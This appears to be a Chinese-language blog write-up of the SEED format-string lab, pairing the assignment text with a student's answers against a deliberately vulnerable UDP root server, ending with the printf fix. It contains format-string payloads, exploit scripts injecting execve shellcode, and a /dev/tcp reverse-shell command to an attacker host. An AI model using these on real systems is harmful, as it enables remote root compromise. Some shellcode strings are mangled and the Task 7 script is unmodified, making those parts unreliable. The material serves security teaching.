


格式字符串漏洞实验室
1 概述
C中的printf()函数用于根据格式打印字符串。它的第一个参数称为format string,它定义了字符串的格式化方式。格式化字符串使用printf()函数的%字符标记的占位符在打印过程中填充数据。格式字符串的使用不仅限于printf()函数;许多其他函数,如sprintf()、fprintf()和scanf(),也使用格式字符串。有些程序允许用户以格式字符串提供全部或部分内容。如果这些内容没有被清除,恶意用户可以利用这个机会让程序运行任意代码。类似的问题称为格式字符串漏洞。
本实验室的目标是让学生们将从课堂上学到的有关漏洞的知识付诸行动,从而获得有关格式字符串漏洞的第一手经验。学生将获得一个带有格式字符串漏洞的程序;他们的任务是利用该漏洞实现以下破坏:(1)使程序崩溃,(2)读取程序的内部内存,(3)修改程序的内部内存,最严重的是,(4)使用受害者程序的权限注入和执行恶意代码。本实验室涵盖以下主题:
•格式字符串漏洞
•代码注入
•外壳代码
•反向外壳
由讲师定制。讲师应通过为DUMMYSIZE常量选择一个值来定制此实验室,该常量在编译易受攻击的程序时使用。不同的值可以使解决方案不同。请为此实验室选择一个介于0和300之间的值。 实验室的值为: 100
阅读和录像。有关格式字符串攻击的详细内容,请参见以下内容:
•种子书《计算机与互联网安全:实践方法》第6章,第2版,杜文良著。详情请参阅https://www.handsonsecurity.net.
•Udemy种子讲座第9节,计算机安全:实践方法,杜文良。详情请参阅https://www.handsonsecurity.net/video.html.
•该实验室还涉及反向外壳,见种子书第9章。
实验室环境。这个实验室已经在我们预先构建的Ubuntu 16.04虚拟机上进行了测试,可以从SEED网站下载。
2 实验任务
为了简化本实验室中的任务,我们使用以下命令关闭地址随机化:
$ sudo sysctl -w kernel.randomize_va_space=0

2.1 任务1:易受攻击的程序
您收到一个有格式字符串漏洞的易受攻击程序。这个程序是一个服务器程序。当它运行时,它侦听UDP端口9090。每当UDP数据包到达该端口时,程序就会获取数据并调用myprintf()打印数据。服务器是一个根守护进程,即它使用根权限运行。在myprintf()函数中,存在格式字符串漏洞。我们将利用此漏洞获得根权限。
清单1:易受攻击的服务器程序server.c(可从实验室网站下载)
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#define PORT 9090
/* Changing this size will change the layout of the stack.
* We have added 2 dummy arrays: in main() and myprintf().
* Instructors can change this value each year, so students
* won’t be able to use the solutions from the past.
* Suggested value: between 0 and 300 */
#ifndef DUMMY_SIZE
#define DUMMY_SIZE 100
#endif
char *secret = "A secret message\n";
unsigned int target = 0x11223344;
void helper()
{

printf("The address of the secret: 0x%.8x\n", (unsigned) secret);
printf("The address of the 'target' variable: 0x%.8x\n",
(unsigned) &target);
printf("The value of the 'target' variable (before): 0x%.8x\n", target);
}
void myprintf(char *msg)
{
uintptr_t framep;
// Copy the ebp value into framep, and print it out
asm("movl %%ebp, %0" : "=r"(framep));
printf("The ebp value inside myprintf() is: 0x%.8x\n", framep);
/* Change the size of the dummy array to randomize the parameters
for this lab. Need to use the array at least once */
char dummy[DUMMY_SIZE]; memset(dummy, 0, DUMMY_SIZE);
// This line has a format string vulnerability
printf(msg);
printf("The value of the ’target’ variable (after): 0x%.8x\n", target);
}
void main()
{
struct sockaddr_in server;
struct sockaddr_in client;
int clientLen;
char buf[1500];
/* Change the size of the dummy array to randomize the parameters
for this lab. Need to use the array at least once */
char dummy[DUMMY_SIZE]; memset(dummy, 0, DUMMY_SIZE);
printf("The address of the input array: 0x%.8x\n", (unsigned) buf);
helper();
int sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
memset((char *) &server, 0, sizeof(server));
server.sin_family = AF_INET;
server.sin_addr.s_addr = htonl(INADDR_ANY);
server.sin_port = htons(PORT);
if (bind(sock, (struct sockaddr *) &server, sizeof(server)) < 0)
perror("ERROR on binding");
while (1) {
bzero(buf, 1500);
recvfrom(sock, buf, 1500-1, 0,
(struct sockaddr *) &client, &clientLen);
myprintf(buf);
}
close(sock);
}
汇编编译上述程序。您将收到一条警告消息。此警告消息是gcc编译器针对格式字符串漏洞实施的对策。我们现在可以忽略此警告消息。

//注:N应替换为讲师设定的值
$ gcc -DDUMMY_SIZE=100 -g -z execstack -o server server.c
server.c: In function ’myprintf’:
server.c:13:5: warning: format not a string literal and no format arguments
[-Wformat-security]
printf(msg);
需要注意的是,程序需要使用“-z execstack”选项编译,该选项允许堆栈可执行。此选项对任务1到5没有影响,但对于任务6和7,它很重要。在这两个任务中,我们需要将恶意代码注入这个服务器程序的堆栈空间;如果堆栈不可执行,任务6和7将失败。非可执行堆栈是针对基于堆栈的代码注入攻击的一种对策,但可以使用返回libc技术来击败它。为了简化这个实验室,我们只需禁用这个可击败的对策。
对于讲师。为了防止学生使用过去的解决方案(或发布在互联网上的解决方案),教师可以通过要求学生使用不同的DUMMYSIZE值编译服务器代码来更改DUMMYSIZE的值。如果没有-DDUMMYSIZE选项,dummmySize将设置为默认值100(在程序中定义)。当该值更改时,堆栈的布局将更改,解决方案也将不同。学生应该向老师询问N的值。
运行和测试服务器。该实验室的理想设置是在一个VM上运行服务器,然后从另一个VM发起攻击。但是,如果学生在本实验室使用一个虚拟机是可以接受的。在服务器虚拟机上,我们使用root权限运行服务器程序。我们假设这个程序是一个特权根守护进程。服务器侦听端口9090。在客户机VM上,我们可以使用nc命令将数据发送到服务器,其中标志“-u”表示UDP(服务器程序是UDP服务器)。以下示例中的IP地址应替换为服务器虚拟机的实际IP地址,如果客户端和服务器在同一虚拟机上运行,则替换为127.0.0.1。
// On the server VM
$ sudo ./server
// On the client VM: send a "hello" message to the server
$ echo hello | nc -u 127.0.0.1 9090
// On the client VM: send the content of badfile to the server
$ nc -u 127.0.0.1 9090 < badfile
你可以向服务器发送任何数据。服务器程序应该打印出您发送的任何内容。但是,服务器程序的myprintf()函数中存在一个格式字符串漏洞,它允许我们让服务器程序执行比它应该执行的更多的操作,包括向我们提供对服务器机器的根访问权限。在本实验室的其余部分中,我们将利用此漏洞。

2.2 任务2:了解堆栈的布局
为了在本实验中取得成功,在myprintf()中调用printf()函数时,必须了解堆栈布局。图1描述了堆栈布局。你需要进行一些调查和计算。我们故意在服务器代码中打印一些信息,以帮助简化调查。根据调查,学生应回答以下问题:
•问题1:1,2和3标记位置的内存地址是什么?
首先可以很明显的看到,③标记的内存位置即为数组的起始位置,为0xbffff0e0,ebp地址为0xbffff038,那么myprintf的返回地址就是0xbffff03c(0xbffff038 + 4),也就是②的值。
python -c 'print "AAAA"+"%08X."*100' > input1
nc -u 127.0.0.1 9090 < input1


A对应的是0x41,所以41414141之后(上图中之上的)数据即为va_list指针从format string之上开始输出,输出着输出着,诶,到AAAA了,那么也就是说41414141之前的数据占据了从format string到buf数组的开始,前面提到了,buf数组的开始地址为0xbfffe7e0,如同41414141表示AAAA一样,比如在地址中,0x12345678->0x12345679这一区间只有一个字母A,也就是在图中的两个数字,那么我们只需要数一下,AAAA距离41414141之间有(8x9x7+16x8)/2=316=0x13c,所以①处的地址为0xbfffe7e0-0x13c=0xbfffe6a4
(上面的地址计算是我前一天算的,第二天再跑地址就变了,但是相对地址还是这么算,凑合看吧嘻嘻嘻0.0)
•问题2:用1和3标记的位置之间的距离是多少?
由上一问题0x13c
2.3 任务3:使程序崩溃
此任务的目标是向服务器提供输入,这样当服务器程序试图在myprintf()函数中打印用户输入时,它将崩溃。

2.4 任务4:打印出服务器程序的内存
此任务的目标是让服务器从内存中打印出一些数据。数据将在服务器端打印出来,因此攻击者无法看到它。因此,这不是一种有意义的攻击,但此任务中使用的技术对于后续任务至关重要。

图1:从myprintf()函数内部调用printf()时的堆栈布局。
•任务4.A:堆栈数据。目标是打印堆栈上的数据(任何数据都可以)。您需要提供多少格式说明符才能让服务器程序通过%x打印出输入的前四个字节?
•任务4.B:堆数据堆区域中存储有一条秘密消息,您知道它的地址;你的工作是打印出秘密信息的内容。为了实现这一目标,您需要将机密消息的地址(以二进制形式)放入您的输入(即格式字符串),但很难在终端中键入二进制数据。我们可以使用以下命令来实现这一点。
$ echo $(printf "\x04\xF3\xFF\xBF")%.8x%.8x | nc -u 10.0.2.5 9090
//或者我们可以将数据保存在一个文件中
$ echo $(printf "\x04\xF3\xFF\xBF")%.8x%.8x > badfile
$ nc -u 10.0.2.5 9090 < badfile
应该注意的是,大多数计算机都是小端机器,因此要在内存中存储地址0xAABBCCDD(32位机器上的四个字节),最低有效字节0xDD存储在较低的地址中,而最高有效字节0xAA存储在较高的地址中。因此,当我们将地址存储在缓冲区中时,我们需要使用以下顺序保存地址:0xDD、0xCC、0xBB,然后是0xAA。
Python代码。因为我们需要构造的格式字符串可能相当长,所以编写Python程序来进行构造更加方便。下面的示例代码显示如何构造包含二进制数的字符串。
清单2:示例代码buildstring.py(可从实验室网站下载)
#!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

# This line shows how to store an integer at offset 0
number = 0x08048870
content[0:4] = (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode('latin-1')
# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
s = "%.8x"*79 + "%s"
# The line shows how to store the string s at offset 8
fmt = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt
# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
任务4.A:
栈中的参数的位置可以通过$来控制,%8x可以打印输入的前四个字节。打印AAAA在栈中的值41414141,距离是①和③的位置之间的距离((0x13c-4)/4) +1=79个,也就是相对于第一个参数,是第79个参数
python -c 'print "AAAA%79$8x"' > badfile
nc -u 127.0.0.1 9090 < badfile

任务4.B:
把secret地址填入
下面的参数也改成对应的数字


2.5 任务5:更改服务器程序的内存
此任务的目标是修改服务器程序中定义的目标变量的值。其原始值为0x11223344。假设此变量包含一个重要值,该值会影响程序的控制流。如果远程攻击者可以更改其值,则可以更改此程序的行为。我们有三个子任务。
•任务5.A:将值更改为其他值。在这个子任务中,我们需要将目标变量的内容更改为其他内容。如果您可以将任务更改为不同的值,则无论其值如何,您的任务都被视为成功。
'target’变量的地址是0x0804a044

更改number,并且s后面改为%n

•任务5.B:将值更改为0x500。在此子任务中,我们需要将目标变量的内容更改为特定值0x500。只有当变量的值变为0x500时,您的任务才会被视为成功。
0x500是1280个字符,已经打印了0x280=640个字符,还需要额外的一个%x,也就是640+8=648个


•任务5.C:将值更改为0xFF990000。此子任务与上一个类似,只是目标值现在是一个大数字。在格式字符串攻击中,此值是printf()函数打印出的字符总数;打印出这么多字符可能需要几个小时。您需要使用更快的方法。基本思想是使用%hn而不是%n,因此我们可以修改两个字节的内存空间,而不是四个字节。打印出216个字符并不需要太多时间。我们可以将目标变量的内存空间分成两个内存块,每个内存块有两个字节。我们只需要将一个块设置为0xFF99,将另一个块设置为0x0000。这意味着在攻击中,您需要在格式字符串中提供两个地址。
在格式化字符串攻击中,将内存空间的内容更改为非常小的值是非常具有挑战性的(请在报告中解释原因);0x00是一种极端情况。为了实现这个目标,我们需要使用溢出技术。基本思想是,当我们使一个数字大于存储允许的值时,只会存储该数字的较低部分(基本上,存在整数溢出)。例如,如果数字216+5存储在16位存储器空间中,则仅存储5。因此,要得到零,我们只需要得到216=65536的数字。
0xFF99=65433,而另一个值为65535,而写入变量的值是累计的,所以我们先写较小的。除去之前的78x9和12还剩下65433 - 78 * 9 - 12 = 64718 ,而第二个值就只剩下65536 - 65433 = 103了

#!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store an integer at offset 0
number = 0x0804a046
number1 = 0x0804a044
content[0:4] = (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode('latin-1')
# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
content[8:12] = (number1).to_bytes(4,byteorder='little')
s = "%.8x"*78 +"%.64719x" + "%hn" + "%.103x" + "%hn"
# The line shows how to store the string s at offset 8
fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt
# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()

2.6 任务6:将恶意代码注入服务器程序
现在,我们已经准备好追踪这次攻击的王冠宝石,也就是说,向服务器程序注入一段恶意代码,这样我们就可以从服务器上删除一个文件。这项任务将为我们的下一项任务奠定基础,即完全控制服务器计算机。
要执行此任务,我们需要将一段二进制格式的恶意代码注入服务器内存,然后使用格式字符串漏洞修改函数的返回地址字段,因此当函数返回时,它会跳转到我们注入的代码。要删除文件,我们希望恶意代码使用shell程序(如/bin/bash)执行/bin/rm命令。这种类型的代码称为外壳代码。
/bin/bash -c "/bin/rm /tmp/myfile"
我们需要使用execve()系统调用执行上面的外壳代码命令,这意味着向execve()提供以下参数:
execve(address to the "/bin/bash" string, address to argv[], 0),
where argv[0] = address of the "/bin/bash" string,
argv[1] = address of the "-c" string,
argv[2] = address of the "/bin/rm /tmp/myfile" string,
argv[3] = 0
我们需要编写机器代码来调用execve()系统调用,这涉及到在调用“int 0x80”指令之前设置以下四个寄存器。
eax = 0x0B (execve()’s system call number)
ebx = address of the "/bin/bash" string (argument 1)
ecx = address of argv[] (argument 2)
edx = 0 (argument 3, for environment variables; we set it to NULL)
在外壳代码中设置这四个寄存器非常具有挑战性,主要是因为代码中不能有任何零(字符串中的零终止字符串)。我们在下面提供外壳代码。关于外壳代码的详细解释可以在缓冲区溢出实验室和种子书(第二版)的第4.7章中找到。
清单3:serverexploitskeleton.py中的外壳代码(可从实验室网站下载)
# The following code runs "/bin/bash -c ’/bin/rm /tmp/myfile’"
malicious_code= (
# Push the command ’/binbash’ into stack ( is equivalent to /)
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""bash" # pushl "bash"
"\x68""" # pushl ""
"\x68""/bin" # pushl "/bin"
"\x89\xe3" # movl %esp, %ebx
# Push the 1st argument ’-ccc’ into stack (-ccc is equivalent to -c)
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""-ccc" # pushl "-ccc"
"\x89\xe0" # movl %esp, %eax
# Push the 2nd argument into the stack:
# ’/bin/rm /tmp/myfile’
# Students need to use their own VM’s IP address
"\x31\xd2" # xorl %edx,%edx
"\x52" # pushl %edx
"\x68"" " # pushl (an integer) ➀
"\x68""ile " # pushl (an integer)
"\x68""/myf" # pushl (an integer)
"\x68""/tmp" # pushl (an integer)
"\x68""/rm " # pushl (an integer)
"\x68""/bin" # pushl (an integer) ➁
"\x89\xe2" # movl %esp,%edx
# Construct the argv[] array and set ecx
"\x31\xc9" # xorl %ecx,%ecx
"\x51" # pushl %ecx
"\x52" # pushl %edx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
# Set edx to 0
"\x31\xd2" #xorl %edx,%edx
# Invoke the system call
"\x31\xc0" # xorl %eax,%eax
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
).encode(’latin-1’)
您需要注意第1行和第2行之间的代码。这就是我们将/bin/rm命令字符串推入堆栈的地方。在此任务中,您不需要修改此零件,但对于下一个任务,您确实需要修改它。pushl指令只能将32位整数推入堆栈;这就是为什么我们把字符串分成几个4字节的块。由于这是一个shell命令,添加额外的空格不会改变命令的含义;因此,如果字符串的长度不能除以四,则始终可以添加额外的空格。堆栈从高地址增长到低地址(即反向),因此我们需要将字符串也反向推入堆栈。
在外壳代码中,当我们将“/bin/bash”存储到堆栈中时,我们存储“/bin///bash”,它的长度为12,是4的倍数。execve()会忽略附加的“/”。类似地,当我们将“-c”存储到堆栈中时,我们存储“-ccc”,将长度增加到4。对于bash,这些额外的c被认为是冗余的。
请构造您的输入,将其提供给服务器程序,并演示您可以成功删除目标文件。在实验室报告中,您需要解释格式字符串是如何构造的。请在图1中标出恶意代码的存储位置(请提供具体地址)。
exp:
#!/usr/bin/python3
import sys
# The following code runs "/bin/bash -c ’/bin/rm /tmp/myfile’"
malicious_code= (
# Push the command '/binbash' into stack ( is equivalent to /)
    "\x31\xc0"                      # xorl %eax,%eax
    "\x50"                          # pushl %eax
    "\x68""bash"                    # pushl "bash"
    "\x68"""                    # pushl ""
    "\x68""/bin"                    # pushl "/bin"
    "\x89\xe3"                      # movl %esp, %ebx

    # Push the 1st argument '-ccc' into stack (-ccc is equivalent to -c)
    "\x31\xc0"                      # xorl %eax,%eax
    "\x50"                          # pushl %eax
    "\x68""-ccc"                    # pushl "-ccc"
    "\x89\xe0"                      # movl %esp, %eax

    # Push the 2nd argument into the stack:
    #       '/bin/rm /tmp/myfile'
    # Students need to use their own VM's IP address
    "\x31\xd2"                      # xorl %edx,%edx
    "\x52"                          # pushl %edx
    "\x68""    "                    # pushl (an integer)
    "\x68""ile "                    # pushl (an integer)
    "\x68""/myf"                    # pushl (an integer)
    "\x68""/tmp"                    # pushl (an integer)
    "\x68""/rm "                    # pushl (an integer)
    "\x68""/bin"                    # pushl (an integer)
    "\x89\xe2"                      # movl %esp,%edx

    # Construct the argv[] array and set ecx
    "\x31\xc9"                      # xorl %ecx,%ecx
    "\x51"                          # pushl %ecx
    "\x52"                          # pushl %edx
    "\x50"                          # pushl %eax
    "\x53"                          # pushl %ebx
    "\x89\xe1"                      # movl %esp,%ecx

    # Set edx to 0
    "\x31\xd2"                      #xorl %edx,%edx

    # Invoke the system call
    "\x31\xc0"                      # xorl %eax,%eax
    "\xb0\x0b"                      # movb $0x0b,%al
    "\xcd\x80"                      # int $0x80
).encode('latin-1')
N=1200
content=bytearray(0x90 for i in range(N))
# This line shows how to store an integer at offset 0
start = N -len(malicious_code)
content[start:] = malicious_code
number = 0xbfffe73e
content[0:4] = (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode('latin-1')
# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
number2 = 0xbfffe73c
content[8:12] = (number2).to_bytes(4,byteorder='little')
small=0xbfff-12-78*8
large=0xe73c+78*8+32-0xbfff
#s = "%.8x"*78 + "%.48515x"+"%hn"+"%.10353x"+"%hn"
s = "%.8x"*78 + "%." + str(small)+"x%hn"+"%." + str(large) +"x%hn"
# The line shows how to store the string s at offset 8
fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt
# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()


2.7 任务7:获取反向shell
当攻击者能够向受害者的机器注入命令时,他们对在受害者机器上运行一个简单的命令不感兴趣;他们对运行许多命令更感兴趣。攻击者想要实现的是利用攻击建立一个后门,这样他们就可以利用这个后门方便地进行进一步的破坏。
设置后门的一种典型方法是从受害机器运行反向shell,让攻击者能够访问受害机器。Reverse shell是一个在远程计算机上运行的shell进程,连接回攻击者的计算机。这为攻击者提供了一种方便的方法,一旦远程计算机受到威胁,就可以访问它。种子书(第二版)第9章提供了关于反向外壳如何工作的解释。它也可以在Shellshock攻击实验室和TCP攻击实验室的指南部分找到。
要获得反向shell,我们需要首先在攻击者机器上运行TCP服务器。此服务器等待我们的恶意代码从受害者服务器计算机回调。以下nc命令创建侦听端口7070的TCP服务器:
$ nc -l 7070 -v
您需要修改清单3中列出的外壳代码,因此外壳代码不使用bash运行/bin/rm命令,而是运行以下命令。本示例假设攻击者的计算机IP地址为10.0.2.6,因此您需要在代码中更改IP地址:
/bin/bash -c "/bin/bash -i > /dev/tcp/10.0.2.6/7070 0<&1 2>&1"
您只需要修改第1行和第2行之间的代码,因此上面的“/bin/bash-i…”命令由外壳代码执行,而不是/bin/rm命令。完成外壳代码后,应该构造格式字符串,并将其作为输入发送到受害者服务器。如果您的攻击成功,您的TCP服务器将获得回调,并且您将在受害者计算机上获得根shell。请在报告中提供成功的证据(包括截图)。
exp1.py:(拷贝exp.py文件修改部分代码、填充/bin/bash -c “/bin/bash -i > /dev/tcp/127.0.0.1/7070 0&1”

#!/usr/bin/python3
import sys
# The following code runs "/bin/bash -c ’/bin/rm /tmp/myfile’"
malicious_code= (
# Push the command '/binbash' into stack ( is equivalent to /)
    "\x31\xc0"                      # xorl %eax,%eax
    "\x50"                          # pushl %eax
    "\x68""bash"                    # pushl "bash"
    "\x68"""                    # pushl ""
    "\x68""/bin"                    # pushl "/bin"
    "\x89\xe3"                      # movl %esp, %ebx

    # Push the 1st argument '-ccc' into stack (-ccc is equivalent to -c)
    "\x31\xc0"                      # xorl %eax,%eax
    "\x50"                          # pushl %eax
    "\x68""-ccc"                    # pushl "-ccc"
    "\x89\xe0"                      # movl %esp, %eax

    # Push the 2nd argument into the stack:
    #       '/bin/rm /tmp/myfile'
    # Students need to use their own VM's IP address
    "\x31\xd2"                      # xorl %edx,%edx
    "\x52"                          # pushl %edx
    "\x68""    "                    # pushl (an integer)
    "\x68""ile "                    # pushl (an integer)
    "\x68""/myf"                    # pushl (an integer)
    "\x68""/tmp"                    # pushl (an integer)
    "\x68""/rm "                    # pushl (an integer)
    "\x68""/bin"                    # pushl (an integer)
    "\x89\xe2"                      # movl %esp,%edx

    # Construct the argv[] array and set ecx
    "\x31\xc9"                      # xorl %ecx,%ecx
    "\x51"                          # pushl %ecx
    "\x52"                          # pushl %edx
    "\x50"                          # pushl %eax
    "\x53"                          # pushl %ebx
    "\x89\xe1"                      # movl %esp,%ecx

    # Set edx to 0
    "\x31\xd2"                      #xorl %edx,%edx

    # Invoke the system call
    "\x31\xc0"                      # xorl %eax,%eax
    "\xb0\x0b"                      # movb $0x0b,%al
    "\xcd\x80"                      # int $0x80
).encode('latin-1')
N=1200
content=bytearray(0x90 for i in range(N))
# This line shows how to store an integer at offset 0
start = N -len(malicious_code)
content[start:] = malicious_code
number = 0xbffff03e
content[0:4] = (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode('latin-1')
# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
number2 = 0xbffff03c
content[8:12] = (number2).to_bytes(4,byteorder='little')
small=0xbfff-12-78*8
large=0xf03c+78*8+32-0xbfff
#s = "%.8x"*78 + "%.48515x"+"%hn"+"%.10353x"+"%hn"
s = "%.8x"*78 + "%." + str(small)+"x%hn"+"%." + str(large) +"x%hn"
# The line shows how to store the string s at offset 8
fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt
# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
打开三个终端,一个监听7070端口、一个打开服务器server程序、一个编译exp.py后发送badfile文件给服务器:

2.8 任务8:解决问题
还记得gcc编译器生成的警告消息吗?请解释一下它的意思。请修复服务器程序中的漏洞,然后重新编译。编译器警告消失了吗?你的攻击仍然有效吗?您只需尝试一次攻击,即可查看它是否仍然有效。
修复前:

修复:printf(msg)改为printf("%s",msg)
修复后:


 839
839


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


